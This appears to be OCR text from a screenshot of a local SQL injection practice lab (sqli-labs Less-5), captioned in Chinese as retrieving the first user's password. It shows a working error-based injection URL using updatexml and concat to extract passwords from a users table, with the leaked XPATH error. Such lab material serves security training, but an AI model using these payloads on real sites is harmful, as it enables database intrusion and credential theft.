 Welcome Dhakkan
XPATH syntax error: '~I-kill-you~'
查看器 控制台 调试器 { } 样式编辑器 性能 HackBar
拿到第一个用户的密码
Load URL
Split URL
Execute
http://127.0.0.1:82/sqli/Less-5/?id=1' and
updatexml(1,concat(0x7e,(select password from
security.users limit 1,1),0x7e),1)%23
Post data Referrer User Agent Cookies